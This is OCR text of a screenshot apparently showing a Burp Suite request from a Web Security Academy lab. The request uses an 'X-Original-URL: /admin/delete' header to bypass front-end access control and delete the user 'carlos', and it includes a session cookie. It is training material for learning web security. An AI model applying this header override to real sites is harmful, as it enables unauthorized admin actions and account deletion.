 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/1.1
2 X-Original-URL: /admin/delete
3 Host:
0a1a000f033fb500c3bc2ca50036001f.web-security-academy.
net
4 Cookie: session=kUKxwL8TJiQ8qsqvSF5XhMiEzNbpV5TH
5 Sec-Ch-Ua: "Google Chrome";v="107",
"Chromium";v="107", "Not=A?Brand";v="24"